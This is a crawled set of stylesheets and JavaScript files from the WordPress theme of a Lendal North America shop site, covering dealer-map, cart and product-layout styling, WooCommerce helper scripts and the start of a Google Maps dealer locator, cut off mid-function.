    /* line 48, sass/_blog.scss */
    .blog .blog_holder article .post_excerpt {
      color: black; }
    /* line 52, sass/_blog.scss */
    .blog .blog_holder article .entry_title, .blog .blog_holder article .entry_title a {
      font-size: 2rem; }
    /* line 56, sass/_blog.scss */
    .blog .blog_holder article .entry_date {
      font-size: 1rem; }

/* line 3, sass/_footer.scss */
.footer {
  background-color: #323232;
  border-top: 3px solid white; }
  /* line 7, sass/_footer.scss */
  .footer h3 {
    color: white;
    text-transform: uppercase; }
  /* line 13, sass/_footer.scss */
  .footer__social {
    display: flex;
    flex-flow: row;
    justify-content: center;
    margin: 1rem; }
    /* line 21, sass/_footer.scss */
    .footer__social__icon {
      padding: 1rem 2rem;
      font-size: 3rem; }
  /* line 27, sass/_footer.scss */
  .footer__grid {
    display: flex;
    justify-content: space-evenly;
    align-items: center; }
    @media (min-width: 0px) {
      /* line 27, sass/_footer.scss */
      .footer__grid {
        flex-flow: column;
        width: fit-content;
        margin: 1rem auto; } }
    @media (min-width: 900px) {
      /* line 27, sass/_footer.scss */
      .footer__grid {
        flex-flow: row;
        width: 100%;
        margin: 1rem; } }
    /* line 45, sass/_footer.scss */
    .footer__grid__header {
      padding-bottom: 1.5rem; }
    /* line 49, sass/_footer.scss */
    .footer__grid__item {
      flex-basis: 15%;
      text-align: center;
      padding: 1rem; }
      /* line 56, sass/_footer.scss */
      .footer__grid__item__center {
        flex-basis: 40%; }
        @media (min-width: 0px) {
          /* line 56, sass/_footer.scss */
          .footer__grid__item__center {
            border-top: 3px solid #c90000;
            border-bottom: 3px solid #c90000;
            border-right: none;
            border-left: none; } }
        @media (min-width: 900px) {
          /* line 56, sass/_footer.scss */
          .footer__grid__item__center {
            border-right: 3px solid #c90000;
            border-left: 3px solid #c90000;
            border-top: none;
            border-bottom: none; } }
  /* line 80, sass/_footer.scss */
  .footer__copyright {
    text-align: center;
    margin: 0;
    padding: 1rem; }
  /* line 86, sass/_footer.scss */
  .footer__menu {
    display: flex;
    flex-flow: column; }
    /* line 89, sass/_footer.scss */
    .footer__menu a {
      font-weight: 600;
      text-transform: uppercase;
      line-height: 1.2rem; }
  /* line 96, sass/_footer.scss */
  .footer__button {
    width: fit-content;
    padding: 0.5rem 2rem;
    background: #c90000;
    margin: auto; }
    /* line 102, sass/_footer.scss */
    .footer__button:hover {
      background: grey;
      cursor: pointer; }
    /* line 107, sass/_footer.scss */
    .footer__button.selected {
      background: grey; }
  /* line 113, sass/_footer.scss */
  .footer__button__text {
    color: white;
    margin: auto !important; }

/* line 3, sass/_dealers.scss */
.dealer_page_header {
  color: white;
  text-align: center;
  padding: 1rem; }

/* line 9, sass/_dealers.scss */
.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  /* fixes potential theme css conflict */ }
  /* line 14, sass/_dealers.scss */
  .acf-map p {
    color: black; }
  /* line 19, sass/_dealers.scss */
  .acf-map img {
    max-width: inherit !important; }
  /* line 23, sass/_dealers.scss */
  .acf-map .dealer__image {
    max-width: 10rem;
    margin: 0 auto; }
  /* line 28, sass/_dealers.scss */
  .acf-map__holder {
    position: relative; }
  /* line 32, sass/_dealers.scss */
  .acf-map__input {
    text-align: right;
    margin: 0.5rem 1rem;
    position: absolute;
    z-index: 100;
    bottom: 0;
    left: 0; }
    /* line 40, sass/_dealers.scss */
    .acf-map__input #map-input {
      max-width: 20rem;
      width: 80vw;
      font-size: 1rem;
      border: none;
      padding: 0.3rem 0.3rem 0.3rem 2.3rem;
      margin: 0 3rem 0.5rem 0;
      box-shadow: 1px 1px 2px 1px rgba(50, 50, 50, 0.5); }
    /* line 51, sass/_dealers.scss */
    .acf-map__input #submit-search {
      display: none; }
    /* line 54, sass/_dealers.scss */
    .acf-map__input #curr-loc-search {
      margin: 0.1rem 0 0 0.6rem;
      cursor: pointer;
      color: black;
      position: absolute;
      left: 0;
      top: 0; }
      /* line 62, sass/_dealers.scss */
      .acf-map__input #curr-loc-search:hover {
        color: #c90000; }
    /* line 66, sass/_dealers.scss */
    .acf-map__input #curr-loc-spinner {
      display: none;
      margin: 0.1rem 0 0 0.6rem;
      cursor: pointer;
      color: #c90000;
      position: absolute;
      left: 0;
      top: 0; }

/* line 79, sass/_dealers.scss */
.error_text {
  padding: 1rem 1rem 0.5rem; }

/* line 83, sass/_dealers.scss */
.dealers {
  display: grid;
  grid-auto-flow: dense;
  margin-bottom: 1rem; }
  @media (min-width: 0px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(2, 1fr); } }
  @media (min-width: 900px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(3, 1fr); } }
  @media (min-width: 1200px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(4, 1fr); } }
  /* line 102, sass/_dealers.scss */
  .dealers .dealer {
    background-color: #323232;
    margin: 1rem;
    padding: 1rem;
    display: block; }
    /* line 108, sass/_dealers.scss */
    .dealers .dealer:hover {
      background-color: #c90000;
      cursor: pointer; }
    /* line 113, sass/_dealers.scss */
    .dealers .dealer.selected {
      background-color: #c90000;
      margin-bottom: 0.8rem; }
      /* line 117, sass/_dealers.scss */
      .dealers .dealer.selected + .dealer_tab {
        display: flex;
        order: -1; }
    /* line 123, sass/_dealers.scss */
    .dealers .dealer__image {
      text-align: center;
      display: none; }
    /* line 128, sass/_dealers.scss */
    .dealers .dealer__text {
      font-weight: 500; }
    /* line 131, sass/_dealers.scss */
    .dealers .dealer__title {
      color: white;
      font-weight: 800; }
  /* line 139, sass/_dealers.scss */
  .dealers .dealer_tab {
    display: none;
    flex-flow: row wrap;
    grid-column: span 4;
    background-color: #c90000;
    padding: 1rem;
    margin: 0.5rem 1rem 1rem 1rem; }
    @media (min-width: 0px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 1; } }
    @media (min-width: 600px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 2; } }
    @media (min-width: 900px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 3; } }
    @media (min-width: 1200px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 4; } }
    /* line 167, sass/_dealers.scss */
    .dealers .dealer_tab__website {
      text-decoration: underline;
      padding: 0 0 0 1rem; }
      /* line 171, sass/_dealers.scss */
      .dealers .dealer_tab__website:hover {
        color: #323232; }
    /* line 176, sass/_dealers.scss */
    .dealers .dealer_tab__header {
      font-weight: 600;
      font-size: 1rem;
      padding: 1rem 0 0.5rem; }
      /* line 181, sass/_dealers.scss */
      .dealers .dealer_tab__header:first-of-type {
        padding: 0 0 0.5rem; }
    /* line 185, sass/_dealers.scss */
    .dealers .dealer_tab__title {
      margin: 0 0 1rem;
      color: white;
      font-weight: 800; }
    /* line 191, sass/_dealers.scss */
    .dealers .dealer_tab__text {
      font-weight: 600;
      padding-left: 1rem; }
    /* line 196, sass/_dealers.scss */
    .dealers .dealer_tab__text_content {
      margin: 1rem; }
      @media (min-width: 0px) {
        /* line 196, sass/_dealers.scss */
        .dealers .dealer_tab__text_content {
          flex-basis: 100%; } }
      @media (min-width: 600px) {
        /* line 196, sass/_dealers.scss */
        .dealers .dealer_tab__text_content {
          flex-basis: 35%; } }
    @media (min-width: 0px) {
      /* line 207, sass/_dealers.scss */
      .dealers .dealer_tab__more_content {
        flex-basis: 100%; } }
    @media (min-width: 600px) {
      /* line 207, sass/_dealers.scss */
      .dealers .dealer_tab__more_content {
        flex-basis: 55%; } }

/* line 5, sass/_woocommerce_cart.scss */
.woocommerce_cart__header {
  color: white;
  text-transform: uppercase;
  padding: 0 0 0.5rem 1rem; }
/* line 12, sass/_woocommerce_cart.scss */
.woocommerce_cart__product {
  display: grid;
  border-bottom: 3px solid #c90000;
  padding: 1rem;
  font-weight: 600;
  grid-gap: 1rem; }
  /* line 19, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product:first-child {
    border-top: 3px solid #c90000; }
  @media (min-width: 0px) {
    /* line 12, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product {
      grid-template-areas: "thumbnail thumbnail" " product  product" " quantity ." " price ." " . subtotal" "remove remove";
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 12, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product {
      grid-template-areas: "thumbnail product remove " "thumbnail quantity . " "thumbnail price subtotal";
      grid-template-columns: 1fr 1fr auto;
      grid-template-rows: 1fr 1fr 1fr; } }
  @media (min-width: 0px) {
    /* line 48, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product.review {
      grid-template-areas: "product" " attributes " "quantity " "subtotal";
      grid-template-columns: 1fr;
      grid-template-rows: 1fr 1fr 1fr 1fr; } }
  @media (min-width: 600px) {
    /* line 48, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product.review {
      grid-template-areas: "product attributes quantity subtotal";
      grid-template-columns: 1fr 1fr 1fr  1fr;
      grid-template-rows: auto; } }
  /* line 67, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_quantity, .woocommerce_cart__product.review .product_subtotal {
    font-size: 2rem;
    margin-top: auto;
    text-align: right;
    padding-bottom: 1rem; }
  /* line 73, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_name {
    float: left;
    margin: 0 2rem 0 0;
    font-size: 2rem; }
  /* line 80, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_attributes {
    grid-area: attributes; }
  /* line 86, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product .label {
    color: #c90000; }
  /* line 91, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__remove {
    grid-area: remove;
    text-align: right;
    margin-bottom: auto; }
    /* line 97, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__remove a {
      color: #c90000; }
      /* line 99, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__remove a:hover {
        color: white; }
  /* line 106, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__thumbnail {
    grid-area: thumbnail;
    text-align: center;
    margin: auto; }
    /* line 111, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__thumbnail img {
      max-height: 25rem;
      width: auto; }
  /* line 116, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__name {
    grid-area: product;
    margin: 0.5rem; }
    /* line 120, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__name h4 {
      padding-bottom: 0.5rem;
      color: white;
      font-weight: 800;
      font-size: 1.5rem; }
    /* line 127, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__name.single {
      grid-column: 1 / span 2; }
  /* line 132, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__price {
    grid-area: price;
    margin: 0.5rem; }
  /* line 138, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__quantity {
    grid-area: quantity;
    margin: 0.5rem; }
    @media (min-width: 0px) {
      /* line 138, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__quantity {
        padding: 0; } }
    @media (min-width: 600px) {
      /* line 138, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__quantity {
        padding: 1rem 0 0; } }
  /* line 151, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__subtotal {
    grid-area: subtotal;
    margin-top: auto;
    padding-bottom: 1rem;
    text-align: right; }
    /* line 156, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__subtotal span {
      color: white; }
/* line 163, sass/_woocommerce_cart.scss */
.woocommerce_cart .actions {
  margin: 1rem 0 0 auto;
  width: fit-content;
  text-align: right; }
  /* line 168, sass/_woocommerce_cart.scss */
  .woocommerce_cart .actions .checkout-button {
    margin-top: 2rem;
    text-align: center; }
    @media (min-width: 0px) {
      /* line 168, sass/_woocommerce_cart.scss */
      .woocommerce_cart .actions .checkout-button {
        width: auto; } }
    @media (min-width: 600px) {
      /* line 168, sass/_woocommerce_cart.scss */
      .woocommerce_cart .actions .checkout-button {
        width: 100%; } }
/* line 181, sass/_woocommerce_cart.scss */
.woocommerce_cart__collaaterals {
  margin: 4rem 0 0;
  display: grid;
  font-weight: 600;
  grid-gap: 1rem;
  justify-items: end;
  grid-template-columns: 1fr;
  text-align: left; }

/* line 192, sass/_woocommerce_cart.scss */
.woocommerce-message {
  background-color: black !important;
  border: 1px solid;
  text-align: center; }

/* line 199, sass/_woocommerce_cart.scss */
.woocommerce-checkout input, .woocommerce-checkout .select2-results__option, .woocommerce-checkout .select2-selection__arrow, .woocommerce-checkout .select2-selection__rendered {
  color: black !important; }
/* line 204, sass/_woocommerce_cart.scss */
.woocommerce-checkout .select2-search__field {
  border: 1px solid black !important; }

/* line 208, sass/_woocommerce_cart.scss */
.select2-selection__rendered, input[type='text'] {
  color: black !important; }

/* line 214, sass/_woocommerce_cart.scss */
.quantity input[type='text'] {
  color: white !important; }

/* line 218, sass/_woocommerce_cart.scss */
.review_checkout {
  margin: 2rem 0 0 auto;
  font-weight: 600;
  background-color: #323232; }

/* line 224, sass/_woocommerce_cart.scss */
.wc_payment_methods {
  background-color: white; }
  /* line 226, sass/_woocommerce_cart.scss */
  .wc_payment_methods p, .wc_payment_methods a {
    color: black; }

/* line 231, sass/_woocommerce_cart.scss */
.woocommerce-order p, .woocommerce-order a {
  color: white !important;
  font-weight: 600; }

/* line 237, sass/_woocommerce_cart.scss */
.woocommerce-shipping-calculator {
  justify-self: flex-start; }

/* line 241, sass/_woocommerce_cart.scss */
.woocommerce-div--order-details {
  display: grid; }
  @media (min-width: 0px) {
    /* line 241, sass/_woocommerce_cart.scss */
    .woocommerce-div--order-details {
      grid-template-areas: "name-label total-label" "name total" "details . " ". subtotal";
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 1rem; } }
  @media (min-width: 600px) {
    /* line 241, sass/_woocommerce_cart.scss */
    .woocommerce-div--order-details {
      grid-template-areas: "name-label . total-label ." "name details total ." ". . . subtotal";
      grid-template-columns: repeat(4, 1fr);
      grid-gap: 2rem; } }

/* line 266, sass/_woocommerce_cart.scss */
.woocommerce-table__product-name {
  grid-area: name-label;
  margin-bottom: 0 !important; }

/* line 270, sass/_woocommerce_cart.scss */
.woocommerce-table__product-div {
  grid-area: total-label;
  margin-bottom: 0 !important; }

/* line 278, sass/_woocommerce_cart.scss */
.woocommerce-table__product-name_quantity {
  grid-area: name;
  grid-row: auto; }

/* line 282, sass/_woocommerce_cart.scss */
.woocommerce-table__product-details {
  grid-area: details;
  grid-row: auto; }

/* line 286, sass/_woocommerce_cart.scss */
.woocommerce-table__product-total {
  grid-area: total;
  grid-row: auto; }

/* line 290, sass/_woocommerce_cart.scss */
.woocommerce-table__order-totals {
  grid-area: subtotal;
  margin-top: 1rem;
  grid-row: auto; }

/* line 297, sass/_woocommerce_cart.scss */
.woocommerce-order-details__title {
  padding-bottom: 1rem;
  border-bottom: 1px solid white; }

/* line 302, sass/_woocommerce_cart.scss */
.woocommerce-thankyou-order-details {
  display: grid;
  padding: 0 1rem; }
  @media (min-width: 0px) {
    /* line 302, sass/_woocommerce_cart.scss */
    .woocommerce-thankyou-order-details {
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 302, sass/_woocommerce_cart.scss */
    .woocommerce-thankyou-order-details {
      grid-template-columns: 1fr 1fr; } }

/* line 314, sass/_woocommerce_cart.scss */
.shop_table {
  margin-left: auto; }

/* line 1, sass/_product_features.scss */
.product_features {
  max-width: 70rem;
  margin: 0 auto 3rem; }
  /* line 4, sass/_product_features.scss */
  .product_features__image {
    text-align: center;
    margin: 3rem; }
  /* line 9, sass/_product_features.scss */
  .product_features__list {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-evenly;
    text-align: center; }
    /* line 15, sass/_product_features.scss */
    .product_features__list__feature {
      padding: 2rem; }
      @media (min-width: 0px) {
        /* line 15, sass/_product_features.scss */
        .product_features__list__feature {
          flex-basis: 100%; } }
      @media (min-width: 600px) {
        /* line 15, sass/_product_features.scss */
        .product_features__list__feature {
          flex-basis: 40%; } }
    /* line 28, sass/_product_features.scss */
    .product_features__list__icon {
      width: 40%;
      height: auto;
      margin: 1rem auto; }
    /* line 34, sass/_product_features.scss */
    .product_features__list__header {
      margin: 1rem auto; }
    /* line 38, sass/_product_features.scss */
    .product_features__list__details {
      text-align: left; }

/* line 4, sass/_single.scss */
.single__hero img {
  height: 50vh;
  object-fit: cover; }
/* line 10, sass/_single.scss */
.single__content {
  margin: 0 2rem; }
  /* line 13, sass/_single.scss */
  .single__content__header {
    margin: 0 0 2rem; }
  /* line 16, sass/_single.scss */
  .single__content__title {
    border-bottom: 3px solid white;
    margin: 2rem 0 0.5rem; }
  /* line 23, sass/_single.scss */
  .single__content__details span {
    color: #c90000;
    padding-left: 1rem; }
  /* line 31, sass/_single.scss */
  .single__content__content {
    margin: 0 2rem 2rem; }
/* line 37, sass/_single.scss */
.single__comments {
  margin: 0 2rem; }
/* line 41, sass/_single.scss */
.single .post-navigation {
  clear: both;
  padding: 1rem 0;
  margin: 1rem 0;
  border-top: 3px solid white;
  border-bottom: 3px solid white; }
  /* line 48, sass/_single.scss */
  .single .post-navigation .nav-previous {
    float: left;
    padding-left: 2rem; }
  /* line 52, sass/_single.scss */
  .single .post-navigation .nav-next {
    text-align: right;
    padding-right: 2rem; }

/* line 1, sass/_accessories.scss */
.woocommerce ul.products li.product,
.woocommerce ul.products li.product a.product-category,
.woocommerce-page ul.products li.product a.product-category {
  background-color: transparent !important; }

/* line 7, sass/_accessories.scss */
.woocommerce h6 {
  font-size: 1rem; }


--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic_responsive.css?ver=1545160041
body_size: 304
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #000000;
	}
				.header_bottom,
		nav.mobile_menu{
			background-color: #000000 !important;
		}
			}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 400px;
		}
		}
@media only screen and (max-width: 768px){
			h1, h1 a {
			font-size: 110px; 					    		}
	
			h2, h2 a {
			font-size: 45px; 					    		}
	
	
	
	
			h6, h6 a {
			font-size: 65px; 					    		}
	
	
	
	}
@media only screen and (max-width: 600px) {
			h1, h1 a {
			font-size: 50px; 					    		}
	
			h2, h2 a {
			font-size: 35px; 					    		}
	
	
	
	
			h6, h6 a {
			font-size: 45px; 					    		}
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 400px;
		}
	
		
	}

--- FILE ---
content_type: text/css
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/custom_css.css?ver=1594401455
body_size: 109
content:
.postid-11281 .product_details__button.product_details__button__submit, .postid-11280 .product_details__button.product_details__button__submit {
    display: none !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/woocommerce.min.js?ver=5.9
body_size: 3046
content:
function initSelect2() {
    $j(".woocommerce-ordering .orderby, #calc_shipping_country, #dropdown_product_cat").select2({minimumResultsForSearch: -1}), $j(".woocommerce-account .country_select").select2()
}

function initAddToCartPlusMinus() {
    $j(document).on("click", ".quantity .plus, .quantity .minus", function () {
        var e = $j(this).closest(".quantity").find(".qty"), t = parseFloat(e.val()), o = parseFloat(e.attr("max")),
            i = parseFloat(e.attr("min")), a = e.attr("step");
        t && "" !== t && "NaN" !== t || (t = 0), "" !== o && "NaN" !== o || (o = ""), "" !== i && "NaN" !== i || (i = 0), "any" !== a && "" !== a && void 0 !== a && "NaN" !== parseFloat(a) || (a = 1), $j(this).is(".plus") ? o && (o == t || t > o) ? e.val(o) : e.val(t + parseFloat(a)) : i && (i == t || t < i) ? e.val(i) : t > 0 && e.val(t - parseFloat(a)), e.trigger("change")
    })
}

function qodeInitSingleProductLightbox() {
    "use strict";
    var e = $j(".woocommerce.single-product .product .images .woocommerce-product-gallery__image");
    e.length && e.each(function () {
        $j(this).children("a").attr("data-rel", "prettyPhoto[woo_single_pretty_photo]"), $j("a[data-rel]").each(function () {
            $j(this).attr("rel", $j(this).data("rel"))
        }), $j("a[rel^='prettyPhoto']").prettyPhoto({
            animation_speed: "normal",
            slideshow: !1,
            autoplay_slideshow: !1,
            opacity: .8,
            show_title: !0,
            allow_resize: !0,
            horizontal_padding: 0,
            default_width: 650,
            default_height: 400,
            counter_separator_label: "/",
            theme: "pp_default",
            hideflash: !1,
            wmode: "opaque",
            autoplay: !0,
            modal: !1,
            overlay_gallery: !1,
            keyboard_shortcuts: !0,
            deeplinking: !1,
            social_tools: !1
        })
    })
}

function qodeInitProductListMasonryPinterestShortcode() {
    var e = $j(".qode_product_list_masonry_holder_inner, .qode_product_list_pinterest_holder_inner");
    e.length && e.waitForImages({
        finished: function () {
            setTimeout(function () {
                e.isotope({
                    itemSelector: ".qode_product_list_item",
                    resizable: !1,
                    masonry: {columnWidth: ".qode_product_list_sizer", gutter: ".qode_product_list_gutter"}
                }), e.css("opacity", 1), initParallax()
            }, 200)
        }, waitForAll: !0
    })
}

function qodeProductPinterestAddedToCartButton() {
    $j("body").on("added_to_cart", function (e) {
        $j(".qode_product_list_pinterest_holder a.added_to_cart:not(.qbutton)").addClass("qbutton")
    })
}

function qodeProductElegantAddedToCartButton() {
    $j("body").on("added_to_cart", function (e) {
        $j(".qode_product_list_holder .product_button a.added_to_cart:not(.qbutton)").addClass("qbutton")
    })
}

function qodeWishlistRefresh() {
    var e = function () {
        $j.ajax({
            url: QodeAdminAjax.ajaxurl,
            type: "POST",
            data: {action: "qode_product_ajax_wishlist"},
            success: function (e) {
                $j(".qode-wishlist-widget-holder .qode-wishlist-items-number span").html(e.wishlist_count_products)
            }
        })
    };
    return {
        init: function () {
            qode_body.on("added_to_wishlist", function () {
                e()
            }), $j("#yith-wcwl-form").on("click", ".product-remove a, .product-add-to-cart a", function () {
                setTimeout(function () {
                    e()
                }, 2e3)
            })
        }
    }
}

function qodeQuickViewGallery() {
    var e = function () {
        var e = $j(".qode-quick-view-gallery.qode-owl-slider");
        e.length && e.each(function () {
            var e = $j(this);
            e.owlCarousel({
                items: 1,
                loop: !0,
                autoplay: !1,
                smartSpeed: 600,
                margin: 0,
                center: !1,
                autoWidth: !1,
                animateIn: !1,
                animateOut: !1,
                dots: !1,
                nav: !0,
                navText: ['<span class="qode-prev-icon"><span class="fa fa-angle-left"></span></span>', '<span class="qode-next-icon"><span class="fa fa-angle-right"></span></span>'],
                onInitialize: function () {
                    e.css("visibility", "visible")
                }
            })
        })
    };
    return {
        init: function () {
            $j(document).on("qv_loader_stop", function () {
                e(), $j(".yith-wcqv-wrapper").css("top", $scroll + 20)
            })
        }
    }
}

function qodeQuickViewSelect2() {
    $j(document).on("qv_loader_stop", function () {
        $j("#yith-quick-view-modal select").select2()
    })
}

function qodeProductImageSizes(e) {
    var t = e.find(".qode-pl-sizer").width(), o = e.find(".qode-woo-image-normal-width"),
        i = e.find(".qode-woo-image-large-width"), a = e.find(".qode-woo-image-large-height"),
        d = e.find(".qode-woo-image-large-width-height");
    e.find(".qode-landscape-size").length && (t *= .8), o.css("height", t), $window_width > 600 ? (d.css("height", Math.round(2 * t)), a.css("height", Math.round(2 * t)), i.css("height", t)) : (d.css("height", t), a.css("height", t))
}

function qodeInitProductListMasonryShortcode() {
    var e = $j(".qode-pl-holder.qode-masonry-layout .qode-pl-outer");
    e.length && e.each(function () {
        var e = $j(this);
        qodeProductImageSizes(e), e.waitForImages(function () {
            e.isotope({
                itemSelector: ".qode-pli",
                resizable: !1,
                layoutMode: "packery",
                masonry: {columnWidth: ".qode-pl-sizer", gutter: ".qode-pl-gutter"}
            }), e.isotope("layout"), e.css("opacity", 1)
        })
    })
}

function qodeInitProductListFilter() {
    var e = $j(".qode-pl-holder"), t = {}, o = function (e) {
        e.find(".qode-pl-categories a, .qode-pl-ordering a").on("click", function (t) {
            t.preventDefault(), t.stopPropagation();
            var o = $j(this);
            o.hasClass("active") || n(e, o)
        })
    }, i = function (e, t, o) {
        e.html(o), t.fadeOut()
    }, a = function (e, t, o) {
        e.find(".qode-pli").remove(), e.append(o).isotope("reloadItems").isotope({sortBy: "original-order"}), qodeProductImageSizes(e), setTimeout(function () {
            e.isotope("layout"), t.fadeOut()
        }, 400)
    }, d = function (e, t) {
        for (var o in t) e[o] = t[o];
        switch (e.ordering) {
            case"menu_order":
                e.metaKey = "", e.order = "asc", e.orderby = "menu_order title";
                break;
            case"popularity":
                e.metaKey = "total_sales", e.order = "desc", e.orderby = "meta_value_num";
                break;
            case"rating":
                e.metaKey = "_wc_average_rating", e.order = "desc", e.orderby = "meta_value_num";
                break;
            case"newness":
                e.metaKey = "", e.order = "desc", e.orderby = "date";
                break;
            case"price":
                e.metaKey = "_price", e.order = "asc", e.orderby = "meta_value_num";
                break;
            case"price-desc":
                e.metaKey = "_price", e.order = "desc", e.orderby = "meta_value_num"
        }
        return e
    }, n = function (e, o) {
        var n = e.find(".qode-pl-outer"), r = qode.modules.common.getLoadMoreData(e), s = e.find(".qode-prl-loading");
        d(t, o.data()), r.category = void 0 !== t.category ? t.category : "", r.metaKey = void 0 !== t.metaKey ? t.metaKey : "", r.order = void 0 !== t.order ? t.order : "", r.orderby = void 0 !== t.orderby ? t.orderby : "", r.minPrice = void 0 !== t.minprice ? t.minprice : "", r.maxPrice = void 0 !== t.maxprice ? t.maxprice : "", s.fadeIn();
        var c = qode.modules.common.setLoadMoreAjaxData(r, "qode_product_ajax_load_category");
        $j.ajax({
            type: "POST", data: c, url: QodeAdminAjax.ajaxurl, success: function (t) {
                var d = $j.parseJSON(t), r = d.html;
                e.waitForImages(function () {
                    o.parent().siblings().find("a").removeClass("active"), o.addClass("active"), e.hasClass("qode-masonry-layout") ? a(n, s, r) : i(n, s, r), qodeAddingToCart(), qodeAddingToWishlist()
                })
            }
        })
    }, r = function (e, t) {
        e.on("click", function () {
            qode.windowWidth <= 768 && (e.hasClass("opened") ? (e.removeClass("opened"), t.slideUp()) : (e.addClass("opened"), t.slideDown()))
        })
    };
    return {
        init: function () {
            e.length && e.each(function () {
                var e = $j(this);
                o(e), r(e.find(".qode-pl-ordering-outer h6"), e.find(".qode-pl-ordering")), r(e.find(".qode-pl-categories-label"), e.find(".qode-pl-categories-label").next("ul"))
            })
        }
    }
}

function qodeAddingToCart() {
    var e = $j(".qode-pli-add-to-cart .add_to_cart_button");
    e.length && e.click(function () {
        $j(this).text(qodeGlobalVars.vars.qodeAddingToCartLabel)
    })
}

function qodeAddingToWishlist() {
    var e = $j(".add_to_wishlist");
    e.length && e.click(function () {
        var e, t, o, i, a = $j(this);
        a.closest(".qode-pli").length ? e = a.closest(".qode-pli") : a.closest(".qode-plc-item").length ? e = a.closest(".qode-plc-item") : a.closest(".product").length && (e = a.closest(".product")), t = e.find("img").offset(), o = e.find("img").height() / 2, i = e.find("img").width() / 2, $j("#yith-wcwl-popup-message").css({
            top: t.top + o,
            left: t.left + i
        }), a.addClass("qode-adding-to-wishlist"), $j(document).on("added_to_wishlist", function () {
            a.removeClass("qode-adding-to-wishlist"), setTimeout(function () {
                var e = $j("#yith-wcwl-popup-message");
                e.stop().addClass("qode-wishlist-vanish-out"), e.one("webkitAnimationEnd oanimationend msAnimationEnd animationend", function () {
                    e.removeClass("qode-wishlist-vanish-out")
                })
            }, 1e3)
        })
    })
}

$j(document).ready(function () {
    "use strict";
    $j(".price_slider_wrapper").parents(".widget").addClass("widget_price_filter"), initSelect2(), initAddToCartPlusMinus(), qodeInitProductListMasonryPinterestShortcode(), qodeProductPinterestAddedToCartButton(), qodeProductElegantAddedToCartButton(), qodeInitSingleProductLightbox(), qodeWishlistRefresh().init(), qodeQuickViewGallery().init(), qodeQuickViewSelect2(), qodeInitProductListMasonryShortcode(), qodeInitProductListFilter().init(), qodeAddingToCart(), qodeAddingToWishlist(), $j(document).on("qodeAjaxPageLoad", function () {
        qodeInitProductListMasonryPinterestShortcode()
    })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/lendal_custom_js.js?ver=1.6.0
body_size: 2151
content:
var $j = jQuery.noConflict();

$j(document).ready(function() {
    "use strict";

    $j('.fw-video-muted .wp-video-shortcode').prop('muted', true);


    $j('.acf-map').each(function(){
        // create map
        new_map( $j(this) );
    });


    $j('.mejs-overlay-loading').closest('.mejs-overlay').addClass('load'); //just a helper class

    var video = $j('div.video video');
    var vidWidth = video.attr('width');
    var vidHeight = video.attr('height');

    $j(window).resize(function() {
        var targetWidth = $j(this).width(); //using window width here will proportion the video to be full screen; adjust as needed
        $j('div.video, div.video .mejs-container').css('height', Math.ceil(vidHeight * (targetWidth / vidWidth)));
    }).resize();

    if ( $j('.product_details__button__submit').data('type') === "variable" ){
        set_buy_now_link();
    }

    // Get the input field
    var input = $j("#map-input");

// Execute a function when the user releases a key on the keyboard
    input.on("keyup", function(event) {
        // Cancel the default action, if needed
        event.preventDefault();
        // Number 13 is the "Enter" key on the keyboard
        if (event.keyCode === 13) {
            // Trigger the button element with a click
            $j("#submit-search").click();
        }
    });

});


function new_map( $el ) {

    // var
    var $markers = $j('body').find('.marker');

    // vars
    var args = {
        zoom		: 16,
        center		: new google.maps.LatLng(0, 0),
        mapTypeId	: google.maps.MapTypeId.ROADMAP
    };

    // create map
     map = new google.maps.Map( $el[0], args);

    // add a markers reference
    map.markers = [];

    // add markers
    $markers.each(function(){
        add_marker( $j(this));
    });

    $j("#submit-search").click(function () {
        var request = {
            query: $j("#map-input").val(),
